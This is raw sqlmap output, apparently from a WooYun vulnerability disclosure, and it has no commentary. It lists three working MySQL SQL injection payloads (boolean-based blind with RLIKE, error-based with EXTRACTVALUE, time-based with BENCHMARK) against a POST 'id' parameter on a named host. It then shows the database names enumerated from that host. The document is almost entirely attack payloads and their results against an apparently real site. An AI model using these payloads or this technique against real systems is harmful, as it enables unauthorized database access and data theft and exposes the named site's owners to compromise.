 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (POST)
Type: boolean-based blind
Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY
clause
Payload: id=1 RLIKE (SELECT (CASE WHEN (9278=9278) THEN 1 ELSE 0x28 END))
Type: error-based
Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause (EXTRACTVALUE)
Payload: id=1 AND EXTRACTVALUE(8010,CONCAT(0x5c,0x7176787671,(SELECT (ELT(80
10=8010,1))),0x7162707671))
Type: AND/OR time-based blind
Title: MySQL <= 5.0.11 AND time-based blind (heavy query)
Payload: id=1 AND 8196=BENCHMARK(5000000,MD5(0x4464764c))
---
[19:17:07] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.1
[19:17:07] [INFO] fetching database names
[19:17:07] [WARNING] reflective value(s) found and filtering out
[19:17:07] [INFO] the SQL query used returns 2 entries
[19:17:07] [INFO] retrieved: information_schema
[19:17:07] [INFO] retrieved: shop
available databases [2]:
[*] information_schema
[*] shop
[19:17:07] [INFO] fetched data logged to text files under 'C: sqlmap\
output\shop.hsw.cn'
[*] shutting down at 19:17:07
www.wooyun.org